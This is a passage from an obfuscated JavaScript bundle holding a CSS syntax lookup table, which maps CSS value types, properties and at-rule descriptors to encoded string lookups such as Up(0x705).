s-prefix':Up(0xab3),'number-percentage':Up(0x137),'numeric-figure-values':Up(0xbb5),'numeric-fraction-values':Up(0x2da),'numeric-spacing-values':Up(0x691),'nth':Up(0xc8e),'opacity()':Up(0x3c8),'overflow-position':Up(0xae2),'outline-radius':Up(0x7f6),'page-body':Up(0x519),'page-margin-box':Up(0x503),'page-margin-box-type':Up(0x1bb),'page-selector-list':Up(0x63d),'page-selector':Up(0x18e),'page-size':Up(0xc6d),'path()':Up(0x81e),'paint()':Up(0x5f7),'perspective()':Up(0x9aa),'polygon()':Up(0x6b5),'polar-color-space':Up(0xd42),'position':Up(0x8ad),'pow()':Up(0x9b7),'pseudo-class-selector':Up(0x156),'pseudo-element-selector':Up(0x2a3),'pseudo-page':Up(0x6cb),'quote':Up(0xb2f),'radial-gradient()':Up(0x783),'ratio':Up(0x31b),'ray()':Up(0x822),'ray-size':Up(0x9de),'rectangular-color-space':Up(0xa0),'relative-selector':Up(0xa3e),'relative-selector-list':Up(0x931),'relative-size':Up(0xcb6),'rem()':Up(0xb8),'repeat-style':Up(0xe3a),'repeating-conic-gradient()':Up(0x4ba),'repeating-linear-gradient()':Up(0x3d3),'repeating-radial-gradient()':Up(0xa29),'reversed-counter-name':Up(0xdc7),'rgb()':Up(0x984),'rgba()':Up(0x6f8),'rotate()':Up(0x3d0),'rotate3d()':Up(0x6f2),'rotateX()':Up(0x624),'rotateY()':Up(0xe28),'rotateZ()':Up(0x12d),'round()':Up(0x42c),'rounding-strategy':Up(0x275),'saturate()':Up(0xbfd),'scale()':Up(0xa98),'scale3d()':Up(0xc7d),'scaleX()':Up(0x3d4),'scaleY()':Up(0x87c),'scaleZ()':Up(0x77e),'scroll()':Up(0x397),'scroller':Up(0x17d),'self-position':Up(0x141),'shape-radius':Up(0x977),'sign()':Up(0x60a),'skew()':Up(0x834),'skewX()':Up(0xdae),'skewY()':Up(0xe02),'sepia()':Up(0xda5),'shadow':Up(0x793),'shadow-t':Up(0xbbf),'shape':Up(0x91e),'shape-box':Up(0xc76),'side-or-corner':Up(0x7bc),'sin()':Up(0x9c8),'single-animation':Up(0x161),'single-animation-direction':Up(0x8a5),'single-animation-fill-mode':Up(0x592),'single-animation-iteration-count':Up(0xee),'single-animation-play-state':Up(0xd9),'single-animation-timeline':Up(0xd38),'single-transition':Up(0x710),'single-transition-property':Up(0x885),'size':Up(0x79b),'sqrt()':Up(0xd8e),'step-position':Up(0x55f),'step-timing-function':Up(0x7c0),'subclass-selector':Up(0xd11),'supports-condition':Up(0xc8),'supports-in-parens':Up(0x1ee),'supports-feature':Up(0x550),'supports-decl':Up(0xb0f),'supports-selector-fn':Up(0x1fb),'symbol':Up(0xb87),'system-color':Up(0x14c),'tan()':Up(0x9c3),'target':Up(0xa99),'target-counter()':Up(0x814),'target-counters()':Up(0x409),'target-text()':Up(0x79d),'time-percentage':Up(0xd0a),'timeline-range-name':Up(0x568),'easing-function':Up(0x644),'track-breadth':Up(0x7f8),'track-list':Up(0x540),'track-repeat':Up(0xe41),'track-size':Up(0x4c9),'transform-function':Up(0xdfa),'transform-list':Up(0xb79),'transition-behavior-value':Up(0xe0c),'translate()':Up(0x3cb),'translate3d()':Up(0x9eb),'translateX()':Up(0xdb3),'translateY()':Up(0xd15),'translateZ()':Up(0xbc4),'type-or-unit':Up(0x44a),'type-selector':Up(0x5a2),'var()':Up(0x792),'view()':Up(0xa62),'viewport-length':Up(0x2c4),'visual-box':Up(0xa36),'wq-name':Up(0x45b),'-legacy-gradient':Up(0x129),'-legacy-linear-gradient':Up(0x33b),'-legacy-repeating-linear-gradient':Up(0x5de),'-legacy-linear-gradient-arguments':Up(0x154),'-legacy-radial-gradient':Up(0x2fd),'-legacy-repeating-radial-gradient':Up(0xa04),'-legacy-radial-gradient-arguments':Up(0x4bf),'-legacy-radial-gradient-size':Up(0x785),'-legacy-radial-gradient-shape':Up(0xe6c),'-non-standard-font':Up(0x3a8),'-non-standard-color':Up(0x66f),'-non-standard-image-rendering':Up(0x747),'-non-standard-overflow':Up(0xc67),'-non-standard-size':Up(0x380),'-webkit-gradient()':Up(0xb94),'-webkit-gradient-color-stop':Up(0x7a2),'-webkit-gradient-point':Up(0x971),'-webkit-gradient-radius':Up(0x7f6),'-webkit-gradient-type':Up(0xd02),'-webkit-mask-box-repeat':Up(0xaaa),'-ms-filter-function-list':Up(0xa4),'-ms-filter-function':Up(0xa23),'-ms-filter-function-progid':Up(0x162),'-ms-filter-function-legacy':Up(0xc27),'absolute-color-base':Up(0x3e2),'absolute-color-function':Up(0x525),'age':Up(0x3c9),'anchor-name':Up(0x2ad),'attr-name':Up(0x684),'attr-fallback':Up(0x667),'bg-clip':Up(0x9ba),'bottom':Up(0x705),'container-name':Up(0x2ca),'container-condition':Up(0x1ef),'coord-box':Up(0x5d2),'generic-voice':Up(0xc59),'gender':Up(0xaad),'generic-script-specific':Up(0x3dd),'generic-complete':Up(0xdb2),'generic-incomplete':Up(0xb7d),'-non-standard-generic-family':Up(0x116),'left':Up(0x705),'color-base':Up(0xc9a),'color-function':Up(0x525),'device-cmyk()':Up(0x3df),'legacy-device-cmyk-syntax':Up(0xd44),'modern-device-cmyk-syntax':Up(0x603),'cmyk-component':Up(0x23a),'color-mix()':Up(0x6b8),'color-space':Up(0x674),'custom-color-space':Up(0x2ad),'paint':Up(0x646),'palette-identifier':Up(0x2ad),'right':Up(0x705),'scope-start':Up(0x863),'scope-end':Up(0x863),'forgiving-selector-list':Up(0xe04),'forgiving-relative-selector-list':Up(0x1c4),'selector-list':Up(0xcb0),'complex-real-selector-list':Up(0x76a),'simple-selector-list':Up(0xcfb),'relative-real-selector-list':Up(0x33e),'complex-selector-unit':Up(0x560),'complex-real-selector':Up(0xd74),'relative-real-selector':Up(0x9ef),'pseudo-compound-selector':Up(0x2ec),'simple-selector':Up(0xc6f),'legacy-pseudo-element-selector':Up(0x74b),'single-animation-composition':Up(0x8bf),'svg-length':Up(0xb1c),'svg-writing-mode':Up(0xc54),'top':Up(0x705),'x':Up(0xc5a),'y':Up(0xc5a),'declaration':Up(0x94e),'declaration-list':Up(0x572),'url':Up(0xca8),'url-modifier':Up(0xda9),'number-zero-one':Up(0x50c),'number-one-or-greater':Up(0xaf1),'color()':Up(0xd75),'colorspace-params':Up(0x6ed),'predefined-rgb-params':Up(0xc66),'predefined-rgb':Up(0x96a),'xyz-params':Up(0x147),'xyz-space':Up(0x1b9),'oklab()':Up(0xade),'oklch()':Up(0xce5),'offset-path':Up(0xb22),'rect()':Up(0xda1),'xywh()':Up(0xd88),'query-in-parens':Up(0xdb9),'size-feature':Up(0xb67),'style-feature':Up(0x8c4),'style-query':Up(0x277),'style-condition':Up(0x425),'style-in-parens':Up(0x7c8),'-non-standard-display':Up(0x559),'inset-area':Up(0xcf6),'position-area':Up(0x857),'anchor()':Up(0xdb0),'anchor-side':Up(0x160),'anchor-size()':Up(0x6e7),'anchor-size':Up(0xdf1),'anchor-element':Up(0x2ad),'try-size':Up(0x9f6),'try-tactic':Up(0x465),'font-variant-css2':Up(0x362),'font-width-css3':Up(0xbbe),'system-family-name':Up(0x4ab)},'properties':{'--*':Up(0x150),'-ms-accelerator':Up(0x64c),'-ms-block-progression':Up(0xc57),'-ms-content-zoom-chaining':Up(0xc0a),'-ms-content-zooming':Up(0x8b4),'-ms-content-zoom-limit':Up(0x1df),'-ms-content-zoom-limit-max':Up(0x9fc),'-ms-content-zoom-limit-min':Up(0x9fc),'-ms-content-zoom-snap':Up(0x5d6),'-ms-content-zoom-snap-points':Up(0xa3b),'-ms-content-zoom-snap-type':Up(0x4e3),'-ms-filter':Up(0xde3),'-ms-flow-from':Up(0x294),'-ms-flow-into':Up(0x294),'-ms-grid-columns':Up(0xc62),'-ms-grid-rows':Up(0xc62),'-ms-high-contrast-adjust':Up(0x915),'-ms-hyphenate-limit-chars':Up(0x45a),'-ms-hyphenate-limit-lines':Up(0x544),'-ms-hyphenate-limit-zone':Up(0x840),'-ms-ime-align':Up(0x354),'-ms-overflow-style':Up(0x627),'-ms-scrollbar-3dlight-color':Up(0xdca),'-ms-scrollbar-arrow-color':Up(0xdca),'-ms-scrollbar-base-color':Up(0xdca),'-ms-scrollbar-darkshadow-color':Up(0xdca),'-ms-scrollbar-face-color':Up(0xdca),'-ms-scrollbar-highlight-color':Up(0xdca),'-ms-scrollbar-shadow-color':Up(0xdca),'-ms-scrollbar-track-color':Up(0xdca),'-ms-scroll-chaining':Up(0x85c),'-ms-scroll-limit':Up(0xdff),'-ms-scroll-limit-x-max':Up(0x3c7),'-ms-scroll-limit-x-min':Up(0x939),'-ms-scroll-limit-y-max':Up(0x3c7),'-ms-scroll-limit-y-min':Up(0x939),'-ms-scroll-rails':Up(0x224),'-ms-scroll-snap-points-x':Up(0x4df),'-ms-scroll-snap-points-y':Up(0x4df),'-ms-scroll-snap-type':Up(0x4e3),'-ms-scroll-snap-x':Up(0x14d),'-ms-scroll-snap-y':Up(0xdda),'-ms-scroll-translation':Up(0x3af),'-ms-text-autospace':Up(0xc14),'-ms-touch-select':Up(0xc95),'-ms-user-select':Up(0xa1b),'-ms-wrap-flow':Up(0x5c5),'-ms-wrap-margin':Up(0x939),'-ms-wrap-through':Up(0x4f1),'-moz-appearance':Up(0xcd3),'-moz-binding':Up(0xb24),'-moz-border-bottom-colors':Up(0x4f2),'-moz-border-left-colors':Up(0x4f2),'-moz-border-right-colors':Up(0x4f2),'-moz-border-top-colors':Up(0x4f2),'-moz-context-properties':Up(0x569),'-moz-float-edge':Up(0x69a),'-moz-force-broken-image-icon':Up(0x130),'-moz-image-region':Up(0x824),'-moz-orient':Up(0x9c),'-moz-outline-radius':Up(0x745),'-moz-outline-radius-bottomleft':Up(0x82b),'-moz-outline-radius-bottomright':Up(0x82b),'-moz-outline-radius-topleft':Up(0x82b),'-moz-outline-radius-topright':Up(0x82b),'-moz-stack-sizing':Up(0xd48),'-moz-text-blink':Up(0x927),'-moz-user-focus':Up(0x541),'-moz-user-input':Up(0x120),'-moz-user-modify':Up(0x8b2),'-moz-window-dragging':Up(0xbce),'-moz-window-shadow':Up(0xd4c),'-webkit-appearance':Up(0xbca),'-webkit-border-before':Up(0xbfa),'-webkit-border-before-color':Up(0xdca),'-webkit-border-before-style':Up(0xaae),'-webkit-border-before-width':Up(0x49f),'-webkit-box-reflect':Up(0x200),'-webkit-line-clamp':Up(0x49b),'-webkit-mask':Up(0x4ca),'-webkit-mask-attachment':Up(0x547),'-webkit-mask-clip':Up(0xe5c),'-webkit-mask-composite':Up(0x254),'-webkit-mask-image':Up(0x73d),'-webkit-mask-origin':Up(0x6b0),'-webkit-mask-position':Up(0x4de),'-webkit-mask-position-x':Up(0x2be),'-webkit-mask-position-y':Up(0x3b0),'-webkit-mask-repeat':Up(0xcbb),'-webkit-mask-repeat-x':Up(0x594),'-webkit-mask-repeat-y':Up(0x594),'-webkit-mask-size':Up(0xb9d),'-webkit-overflow-scrolling':Up(0xde7),'-webkit-tap-highlight-color':Up(0xdca),'-webkit-text-fill-color':Up(0xdca),'-webkit-text-stroke':Up(0xb60),'-webkit-text-stroke-color':Up(0xdca),'-webkit-text-stroke-width':Up(0x939),'-webkit-touch-callout':Up(0x5c7),'-webkit-user-modify':Up(0x5f5),'accent-color':Up(0xbd5),'align-content':Up(0x454),'align-items':Up(0x5cc),'align-self':Up(0xc73),'align-tracks':Up(0xdd6),'all':Up(0xa3),'anchor-name':Up(0x6d2),'anchor-scope':Up(0xe71),'animation':Up(0xc78),'animation-composition':Up(0xc51),'animation-delay':Up(0xb34),'animation-direction':Up(0xbed),'animation-duration':Up(0xb34),'animation-fill-mode':Up(0x9e4),'animation-iteration-count':Up(0x4ee),'animation-name':Up(0xcc6),'animation-play-state':Up(0x9cd),'animation-range':Up(0x85a),'animation-range-end':Up(0x581),'animation-range-start':Up(0x581),'animation-timing-function':Up(0x462),'animation-timeline':Up(0x9ee),'appearance':Up(0xf2),'aspect-ratio':Up(0xbd7),'azimuth':Up(0x66b),'backdrop-filter':Up(0xac9),'backface-visibility':Up(0x8e),'background':Up(0x6a9),'background-attachment':Up(0x547),'background-blend-mode':Up(0xeb6),'background-clip':Up(0x78f),'background-color':Up(0xdca),'background-image':Up(0x9a0),'background-origin':Up(0xbff),'background-position':Up(0xeb),'background-position-x':Up(0x796),'background-position-y':Up(0x270),'background-repeat':Up(0xcbb),'background-size':Up(0xb9d),'block-size':Up(0x7b9),'border':Up(0xdc3),'border-block':Up(0xb06),'border-block-color':Up(0x1e1),'border-block-style':Up(0x85),'border-block-width':Up(0xa38),'border-block-end':Up(0xb06),'border-block-end-color':Up(0xc4c),'border-block-end-style':Up(0x85),'border-block-end-width':Up(0xa38),'border-block-start':Up(0xb06),'border-block-start-color':Up(0xc4c),'border-block-start-style':Up(0x85),'border-block-start-width':Up(0xa38),'border-bottom':Up(0xdc3),'border-bottom-color':Up(0xc4c),'border-bottom-left-radius':Up(0xa5e),'border-bottom-right-radius':Up(0xa5e),'border-bottom-style':Up(0x7e1),'border-bottom-width':Up(0xa1d),'border-collapse':Up(0x809),'border-color':Up(0x955),'border-end-end-radius':Up(0xa5e),'border-end-start-radius':Up(0xa5e),'border-image':Up(0x373),'border-image-outset':Up(0x545),'border-image-repeat':Up(0x819),'border-image-slice':Up(0xebf),'border-image-source':Up(0x672),'border-image-width':Up(0xd83),'border-inline':Up(0xb06),'border-inline-end':Up(0xb06),'border-inline-color':Up(0x1e1),'border-inline-style':Up(0x85),'border-inline-width':Up(0xa38),'border-inline-end-color':Up(0xc4c),'border-inline-end-style':Up(0x85),'border-inline-end-width':Up(0xa38),'border-inline-start':Up(0xb06),'border-inline-start-color':Up(0xc4c),'border-inline-start-style':Up(0x85),'border-inline-start-width':Up(0xa38),'border-left':Up(0xdc3),'border-left-color':Up(0xdca),'border-left-style':Up(0x7e1),'border-left-width':Up(0xa1d),'border-radius':Up(0x751),'border-right':Up(0xdc3),'border-right-color':Up(0xdca),'border-right-style':Up(0x7e1),'border-right-width':Up(0xa1d),'border-spacing':Up(0x96d),'border-start-end-radius':Up(0xa5e),'border-start-start-radius':Up(0xa5e),'border-style':Up(0xa7),'border-top':Up(0xdc3),'border-top-color':Up(0xdca),'border-top-left-radius':Up(0xa5e),'border-top-right-radius':Up(0xa5e),'border-top-style':Up(0x7e1),'border-top-width':Up(0xa1d),'border-width':Up(0x5bf),'bottom':Up(0x2de),'box-align':Up(0xa8a),'box-decoration-break':Up(0xb31),'box-direction':Up(0xe78),'box-flex':Up(0xc5a),'box-flex-group':Up(0x357),'box-lines':Up(0x92e),'box-ordinal-group':Up(0x357),'box-orient':Up(0xabb),'box-pack':Up(0x90c),'box-shadow':Up(0x2e9),'box-sizing':Up(0x7d6),'break-after':Up(0x17a),'break-before':Up(0x17a),'break-inside':Up(0x8a3),'caption-side':Up(0x5d5),'caret':Up(0xafc),'caret-color':Up(0xbd5),'caret-shape':Up(0x993),'clear':Up(0x997),'clip':Up(0x824),'clip-path':Up(0xd32),'clip-rule':Up(0xd82),'color':Up(0xdca),'color-interpolation-filters':Up(0x2d1),'color-scheme':Up(0x61a),'column-count':Up(0x115),'column-fill':Up(0x467),'column-gap':Up(0xdee),'column-rule':Up(0x35f),'column-rule-color':Up(0xdca),'column-rule-style':Up(0xaae),'column-rule-width':Up(0x49f),'column-span':Up(0xd43),'column-width':Up(0x705),'columns':Up(0xc90),'contain':Up(0xa0c),'contain-intrinsic-size':Up(0x619),'contain-intrinsic-block-size':Up(0xde4),'contain-intrinsic-height':Up(0xde4),'contain-intrinsic-inline-size':Up(0xde4),'contain-intrinsic-width':Up(0xde4),'container':Up(0x5c9),'container-name':Up(0x488),'container-type':Up(0x60e),'content':Up(0x88b),'content-visibility':Up(0x88f),'counter-increment':Up(0x251),'counter-reset':Up(0xae3),'counter-set':Up(0x251),'cursor':Up(0x1d0),'d':Up(0xca2),'cx':Up(0x7f6),'cy':Up(0x7f6),'direction':Up(0x7b0),'display':Up(0x33d),'dominant-baseline':Up(0x2f1),'empty-cells':Up(0xa7a),'field-sizing':Up(0x905),'fill':Up(0x588),'fill-opacity':Up(0xbea),'fill-rule':Up(0xd82),'filter':Up(0x995),'flex':Up(0x546),'flex-basis':Up(0xb93),'flex-direction':Up(0x9d9),'flex-flow':Up(0xd2f),'flex-grow':Up(0xc5a),'flex-shrink':Up(0xc5a),'flex-wrap':Up(0xd6),'float':Up(0x8c1),'font':Up(0xd9e),'font-family':Up(0x8c),'font-feature-settings':Up(0xe43),'font-kerning':Up(0xc68),'font-language-override':Up(0x41b),'font-optical-sizing':Up(0x915),'font-palette':Up(0x43c),'font-variation-settings':Up(0x9f4),'font-size':Up(0x986),'font-size-adjust':Up(0xa19),'font-smooth':Up(0xe7c),'font-stretch':Up(0x8de),'font-style':Up(0x9bb),'font-synthesis':Up(0x58e),'font-synthesis-position':Up(0x915),'font-synthesis-small-caps':Up(0x915),'font-synthesis-style':Up(0x915),'font-synthesis-weight':Up(0x915),'font-variant':Up(0xe13),'font-variant-alternates':Up(0xd47),'font-variant-caps':Up(0x83a),'font-variant-east-asian':Up(0x31f),'font-variant-emoji':Up(0x2cf),'font-variant-ligatures':Up(0x8e6),'font-variant-numeric':Up(0x845),'font-variant-position':Up(0xd33),'font-weight':Up(0x457),'forced-color-adjust':Up(0x45f),'gap':Up(0xe8d),'grid':Up(0xaec),'grid-area':Up(0xda4),'grid-auto-columns':Up(0x847),'grid-auto-flow':Up(0x5c8),'grid-auto-rows':Up(0x847),'grid-column':Up(0x8f7),'grid-column-end':Up(0x71f),'grid-column-gap':Up(0x881),'grid-column-start':Up(0x71f),'grid-gap':Up(0x8a),'grid-row':Up(0x8f7),'grid-row-end':Up(0x71f),'grid-row-gap':Up(0x881),'grid-row-start':Up(0x71f),'grid-template':Up(0x9c7),'grid-template-areas':Up(0xdc2),'grid-template-columns':Up(0x7e6),'grid-template-rows':Up(0x7e6),'hanging-punctuation':Up(0x1cb),'height':Up(0xc35),'hyphenate-character':Up(0x1da),'hyphenate-limit-chars':Up(0x466),'hyphens':Up(0xca9),'image-orientation':Up(0x36a),'image-rendering':Up(0x8ff),'image-resolution':Up(0x35e),'ime-mode':Up(0x778),'initial-letter':Up(0xe70),'initial-letter-align':Up(0xa9b),'inline-size':Up(0x7b9),'input-security':Up(0x915),'inset':Up(0x9ea),'inset-block':Up(0x7ed),'inset-block-end':Up(0xd6b),'inset-block-start':Up(0xd6b),'inset-inline':Up(0x7ed),'inset-inline-end':Up(0xd6b),'inset-inline-start':Up(0xd6b),'interpolate-size':Up(0x73b),'isolation':Up(0x9dd),'justify-content':Up(0x6be),'justify-items':Up(0x61b),'justify-self':Up(0xb3),'justify-tracks':Up(0xc02),'left':Up(0x2de),'letter-spacing':Up(0xdee),'line-break':Up(0x4cf),'line-clamp':Up(0x49b),'line-height':Up(0xd3),'line-height-step':Up(0x939),'list-style':Up(0x39f),'list-style-image':Up(0x3e5),'list-style-position':Up(0x64e),'list-style-type':Up(0x520),'margin':Up(0xe88),'margin-block':Up(0x808),'margin-block-end':Up(0xd53),'margin-block-start':Up(0xd53),'margin-bottom':Up(0x2de),'margin-inline':Up(0x808),'margin-inline-end':Up(0xd53),'margin-inline-start':Up(0xd53),'margin-left':Up(0x2de),'margin-right':Up(0x2de),'margin-top':Up(0x2de),'margin-trim':Up(0xbd1),'marker':Up(0xdf4),'marker-end':Up(0xdf4),'marker-mid':Up(0xdf4),'marker-start':Up(0xdf4),'mask':Up(0xec1),'mask-border':Up(0x8cd),'mask-border-mode':Up(0xe57),'mask-border-outset':Up(0x545),'mask-border-repeat':Up(0x819),'mask-border-slice':Up(0x1d9),'mask-border-source':Up(0x672),'mask-border-width':Up(0xd83),'mask-clip':Up(0x234),'mask-composite':Up(0xac5),'mask-image':Up(0x73d),'mask-mode':Up(0x3d2),'mask-origin':Up(0x651),'mask-position':Up(0x4de),'mask-repeat':Up(0xcbb),'mask-size':Up(0xb9d),'mask-type':Up(0xe57),'masonry-auto-flow':Up(0x867),'math-depth':Up(0xa73),'math-shift':Up(0x144),'math-style':Up(0x144),'max-block-size':Up(0x431),'max-height':Up(0xeab),'max-inline-size':Up(0x431),'max-lines':Up(0x49b),'max-width':Up(0xeab),'min-block-size':Up(0x1e2),'min-height':Up(0xc35),'min-inline-size':Up(0x1e2),'min-width':Up(0xc35),'mix-blend-mode':Up(0x7cc),'object-fit':Up(0x3ad),'object-position':Up(0xaf9),'offset':Up(0x97),'offset-anchor':Up(0x608),'offset-distance':Up(0x881),'offset-path':Up(0xa50),'offset-position':Up(0x4c8),'offset-rotate':Up(0x9f),'opacity':Up(0x2d8),'order':Up(0x357),'orphans':Up(0x357),'outline':Up(0x222),'outline-color':Up(0xbd5),'outline-offset':Up(0x939),'outline-style':Up(0x36c),'outline-width':Up(0xa1d),'overflow':Up(0x9a4),'overflow-anchor':Up(0x915),'overflow-block':Up(0x528),'overflow-clip-box':Up(0x949),'overflow-clip-margin':Up(0xadf),'overflow-inline':Up(0x528),'overflow-wrap':Up(0xe2c),'overflow-x':Up(0x528),'overflow-y':Up(0x528),'overlay':Up(0x9c6),'overscroll-behavior':Up(0x6a4),'overscroll-behavior-block':Up(0x872),'overscroll-behavior-inline':Up(0x872),'overscroll-behavior-x':Up(0x872),'overscroll-behavior-y':Up(0x872),'padding':Up(0x4d8),'padding-block':Up(0xba9),'padding-block-end':Up(0xe35),'padding-block-start':Up(0xe35),'padding-bottom':Up(0x7f6),'padding-inline':Up(0xba9),'padding-inline-end':Up(0xe35),'padding-inline-start':Up(0xe35),'padding-left':Up(0x7f6),'padding-right':Up(0x7f6),'padding-top':Up(0x7f6),'page':Up(0x522),'page-break-after':Up(0xe4e),'page-break-before':Up(0xe4e),'page-break-inside':Up(0x96e),'paint-order':Up(0x2bf),'perspective':Up(0x921),'perspective-origin':Up(0xaf9),'place-content':Up(0xb08),'place-items':Up(0x1ad),'place-self':Up(0x3ca),'pointer-events':Up(0x311),'position':Up(0x557),'position-anchor':Up(0x700),'position-area':Up(0xcc0),'position-try':Up(0xdaa),'position-try-fallbacks':Up(0xc2b),'position-try-order':Up(0xdf7),'position-visibility':Up(0xb0),'print-color-adjust':Up(0x337),'quotes':Up(0xa71),'r':Up(0x7f6),'resize':Up(0xa6),'right':Up(0x2de),'rotate':Up(0xbf),'row-gap':Up(0xdee),'ruby-align':Up(0xad4),'ruby-merge':Up(0x689),'ruby-position':Up(0xe82),'rx':Up(0x7f6),'ry':Up(0x7f6),'scale':Up(0x2f5),'scrollbar-color':Up(0x810),'scrollbar-gutter':Up(0xe4d),'scrollbar-width':Up(0x26a),'scroll-behavior':Up(0x42e),'scroll-margin':Up(0x765),'scroll-margin-block':Up(0x80a),'scroll-margin-block-start':Up(0x939),'scroll-margin-block-end':Up(0x939),'scroll-margin-bottom':Up(0x939),'scroll-margin-inline':Up(0x80a),'scroll-margin-inline-start':Up(0x939),'scroll-margin-inline-end':Up(0x939),'scroll-margin-left':Up(0x939),'scroll-margin-right':Up(0x939),'scroll-margin-top':Up(0x939),'scroll-padding':Up(0x348),'scroll-padding-block':Up(0x678),'scroll-padding-block-start':Up(0x2c4),'scroll-padding-block-end':Up(0x2c4),'scroll-padding-bottom':Up(0x2c4),'scroll-padding-inline':Up(0x678),'scroll-padding-inline-start':Up(0x2c4),'scroll-padding-inline-end':Up(0x2c4),'scroll-padding-left':Up(0x2c4),'scroll-padding-right':Up(0x2c4),'scroll-padding-top':Up(0x2c4),'scroll-snap-align':Up(0x8ce),'scroll-snap-coordinate':Up(0xe63),'scroll-snap-destination':Up(0xaf9),'scroll-snap-points-x':Up(0xd5a),'scroll-snap-points-y':Up(0xd5a),'scroll-snap-stop':Up(0x50d),'scroll-snap-type':Up(0x7dc),'scroll-snap-type-x':Up(0x7a1),'scroll-snap-type-y':Up(0x7a1),'scroll-timeline':Up(0x66e),'scroll-timeline-axis':Up(0x70b),'scroll-timeline-name':Up(0x8a6),'shape-image-threshold':Up(0x2d8),'shape-margin':Up(0x881),'shape-outside':Up(0xa0e),'shape-rendering':Up(0xc8f),'stroke':Up(0x588),'stroke-dasharray':Up(0x3fd),'stroke-dashoffset':Up(0x909),'stroke-linecap':Up(0x191),'stroke-linejoin':Up(0x1e3),'stroke-miterlimit':Up(0x24d),'stroke-opacity':Up(0xe93),'stroke-width':Up(0x909),'tab-size':Up(0x779),'table-layout':Up(0x2ae),'text-align':Up(0x134),'text-align-last':Up(0x1c7),'text-anchor':Up(0xc87),'text-combine-upright':Up(0x194),'text-decoration':Up(0x21e),'text-decoration-color':Up(0xdca),'text-decoration-line':Up(0x788),'text-decoration-skip':Up(0x6cf),'text-decoration-skip-ink':Up(0x708),'text-decoration-style':Up(0x67f),'text-decoration-thickness':Up(0x617),'text-emphasis':Up(0x390),'text-emphasis-color':Up(0xdca),'text-emphasis-position':Up(0xe64),'text-emphasis-style':Up(0xafd),'text-indent':Up(0x177),'text-justify':Up(0x3d8),'text-orientation':Up(0x20a),'text-overflow':Up(0x13f),'text-rendering':Up(0x732),'text-shadow':Up(0xa4a),'text-size-adjust':Up(0xb69),'text-spacing-trim':Up(0x5fc),'text-transform':Up(0xc3d),'text-underline-offset':Up(0x83f),'text-underline-position':Up(0x615),'text-wrap':Up(0x263),'text-wrap-mode':Up(0x274),'text-wrap-style':Up(0xeba),'timeline-scope':Up(0x6d2),'top':Up(0x2de),'touch-action':Up(0x38f),'transform':Up(0xc5d),'transform-box':Up(0xdfd),'transform-origin':Up(0xbb7),'transform-style':Up(0xa22),'transition':Up(0x6b6),'transition-behavior':Up(0xc30),'transition-delay':Up(0xb34),'transition-duration':Up(0xb34),'transition-property':Up(0xe86),'transition-timing-function':Up(0x462),'translate':Up(0x813),'unicode-bidi':Up(0xda3),'user-select':Up(0xc63),'vector-effect':Up(0x27e),'vertical-align':Up(0x9d5),'view-timeline':Up(0x57f),'view-timeline-axis':Up(0x70b),'view-timeline-inset':Up(0x578),'view-timeline-name':Up(0x6d2),'view-transition-name':Up(0x64d),'visibility':Up(0xd57),'white-space':Up(0x5e8),'white-space-collapse':Up(0xb1f),'widows':Up(0x357),'width':Up(0xc35),'will-change':Up(0x44e),'word-break':Up(0x542),'word-spacing':Up(0x6e4),'word-wrap':Up(0xad7),'writing-mode':Up(0x168),'x':Up(0x7f6),'y':Up(0x7f6),'z-index':Up(0x98f),'zoom':Up(0x781),'-moz-background-clip':Up(0x18a),'-moz-border-radius-bottomleft':Up(0x5b2),'-moz-border-radius-bottomright':Up(0x400),'-moz-border-radius-topleft':Up(0xa7e),'-moz-border-radius-topright':Up(0x400),'-moz-control-character-visibility':Up(0x8e),'-moz-osx-font-smoothing':Up(0x41c),'-moz-user-select':Up(0x2aa),'-ms-flex-align':Up(0x52f),'-ms-flex-item-align':Up(0x6e5),'-ms-flex-line-pack':Up(0xad9),'-ms-flex-negative':Up(0xa87),'-ms-flex-pack':Up(0x255),'-ms-flex-order':Up(0x357),'-ms-flex-positive':Up(0x485),'-ms-flex-preferred-size':Up(0x72b),'-ms-interpolation-mode':Up(0xc96),'-ms-grid-column-align':Up(0x155),'-ms-grid-row-align':Up(0x155),'-ms-hyphenate-limit-last':Up(0xe5e),'-webkit-background-clip':Up(0xe5c),'-webkit-column-break-after':Up(0x6c9),'-webkit-column-break-before':Up(0x6c9),'-webkit-column-break-inside':Up(0x6c9),'-webkit-font-smoothing':Up(0x473),'-webkit-mask-box-image':Up(0xc60),'-webkit-print-color-adjust':Up(0x337),'-webkit-text-security':Up(0x249),'-webkit-user-drag':Up(0x988),'-webkit-user-select':Up(0x40c),'alignment-baseline':Up(0xafe),'baseline-shift':Up(0xbac),'behavior':Up(0x850),'cue':Up(0x936),'cue-after':Up(0xa1),'cue-before':Up(0xa1),'glyph-orientation-horizontal':Up(0xe0),'glyph-orientation-vertical':Up(0xe0),'kerning':Up(0x7e5),'pause':Up(0xdea),'pause-after':Up(0x577),'pause-before':Up(0x577),'rest':Up(0x420),'rest-after':Up(0x577),'rest-before':Up(0x577),'src':Up(0xb7b),'speak':Up(0xcb),'speak-as':Up(0xd05),'unicode-range':Up(0x9ad),'voice-balance':Up(0x4d9),'voice-duration':Up(0xd7f),'voice-family':Up(0x14b),'voice-pitch':Up(0x458),'voice-range':Up(0x458),'voice-rate':Up(0x1dc),'voice-stress':Up(0x3bb),'voice-volume':Up(0x6de),'white-space-trim':Up(0xa6a)},'atrules':{'charset':{'prelude':Up(0xde3),'descriptors':null},'counter-style':{'prelude':Up(0xa32),'descriptors':{'additive-symbols':Up(0x636),'fallback':Up(0xa32),'negative':Up(0xb20),'pad':Up(0xa16),'prefix':Up(0xcb3),'range':Up(0xb4d),'speak-as':Up(0x511),'suffix':Up(0xcb3),'symbols':Up(0xd2c),'system':Up(0x28f)}},'document':{'prelude':Up(0x4cc),'descriptors':null},'font-palette-values':{'prelude':Up(0x2ad),'descriptors':{'base-palette':Up(0x39a),'font-family':Up(0x95),'override-colors':Up(0x290)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':Up(0x70e),'descent-override':Up(0x70e),'font-display':Up(0xc23),'font-family':Up(0x3ce),'font-feature-settings':Up(0xe43),'font-variation-settings':Up(0x9f4),'font-stretch':Up(0x392),'font-style':Up(0xc9d),'font-weight':Up(0x325),'line-gap-override':Up(0x70e),'size-adjust':Up(0x9fc),'src':Up(0xb7b),'unicode-range':Up(0x9ad)}},'font-feature-values':{'prelude':Up(0x95),'descriptors':null},'import':{'prelude':Up(0x3b9),'descriptors':null},'keyframes':{'prelude':Up(0xa1f),'descriptors':null},'layer':{'prelude':Up(0xada),'descriptors':null},'media':{'prelude':Up(0xb7f),'descriptors':null},'namespace':{'prelude':Up(0x149),'descriptors':null},'page':{'